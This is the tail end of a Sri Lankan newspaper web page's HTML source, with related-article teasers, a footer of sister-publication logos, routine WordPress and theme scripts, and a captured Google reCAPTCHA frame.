										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/luk-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/luk-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/luk-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/luk-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/luk-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/luk-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">1 day ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Luck knocks at your door every day</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/the-middle-class-money-trap-why-looking-rich-keeps-sri-lankans-poor/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Untitled-1-4-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Untitled-1-4-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Untitled-1-4-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Untitled-1-4-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Untitled-1-4-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Untitled-1-4-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">6 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>The middle-class money trap: Why looking rich keeps Sri Lankans poor</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/footer-1.png" alt="The Island" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative" style="display:none;">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																																									<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div class="left relative logo" style="width: 100%; text-align: center;">
							<a href="https://divaina.com/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/divaina_logo_new.png"></a>
							<a href="https://divaina.lk/sunday-divaina/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/divaina-irida.jpg"></a>
							<a href="https://island.lk/"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/the-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sunday-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/budumaga-1.jpg"></a>
							<a href="#" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sujaya-1.jpg"></a>
							<a href="https://www.navaliya.com/navaliya/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/footlogo.png"></a>
							<a href="http://www.vidusara.com/" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/vidusara_logo.png"></a>
						</div>

						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p><div class="copyright">Copyright © 2020 Upali Newspapers (Pvt) Ltd. Solution by <a href="http://lankacom.net" target="_blank">LankaCom</a></div>
<div class="privacy_policy"><a href="/privacy-policy/">Privacy Policy</a></div></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->

<!--Popup Window-->

<div class="simple-banner simple-banner-text" style="display:none !important"></div>		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="http://island.lk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.2" id="popupaoc-public-js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="wp-posts-view-script-js-extra">
/* <![CDATA[ */
var wp_post_views_ajax_object = {"ajaxurl":"http:\/\/island.lk\/wp-admin\/admin-ajax.php","nonce":"9ef82de07b","post_id":"30438"};
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=6.6.2" id="wp-posts-view-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.6.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.6.2" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"Y\/m\/j","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.6.2" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > aboveNav){
				$("#mvp-main-nav-top").addClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top", logoHeight );
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight){
				$("#mvp-main-nav-top").addClass("mvp-fixed");
				$("#mvp-main-nav-bot").addClass("mvp-fixed1");
				$("#mvp-main-body-wrap").css("margin-top", totalHeight );
				$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").show();
				$(".mvp-fly-top").addClass("mvp-to-top");
	    		if(scroll < previousScroll) {
					$("#mvp-main-nav-bot").addClass("mvp-fixed2");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
				} else {
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
				}
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-fixed");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
				$("#mvp-main-body-wrap").css("margin-top","0");
				$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").hide();
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
			}
			previousScroll = scroll;
	});
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("iframe").attr("src", $("iframe").attr("src"));
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
	$(window).load(function(){
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
	$(window).load(function(){
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/scripts.js?ver=6.6.2" id="zoxnews-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/retina.js?ver=6.6.2" id="retina-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/flexslider.js?ver=6.6.2" id="flexslider-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.6.2" id="infinitescroll-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        
<script>	
// Function to close the popup
    function closePopup() {
        document.getElementById('ac-wrapper').style.display = 'none';
    }	
</script>

<script>

	    jQuery('#breaking_news h3 .mvp-feat1-pop-head').click(function(){
		   window.location.href='/category/latest-news/';
		})
		
		
		jQuery(window).scroll(function (event) {
			var scroll = jQuery(window).scrollTop();
			if(scroll > 300){	
			   jQuery("#best-web-logo").addClass("best-web1");
			   jQuery("#best-web-logo").removeClass("best-web2");		
			}else{	
			   jQuery("#best-web-logo").addClass("best-web2");
			   jQuery("#best-web-logo").removeClass("best-web1");	
			}
		});
		
		jQuery('.btn-show-more').on('click', function (){
			jQuery('#breaking_news_wrap a:nth-child(n+7) .mvp-flex-story').toggleClass('show');
			jQuery(this).text(function(i, v){
               return v === 'Show More' ? 'Show Less' : 'Show More'
            });
		});
		
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2gXNxSxze-pDUZkeO9tI3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769495607884');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>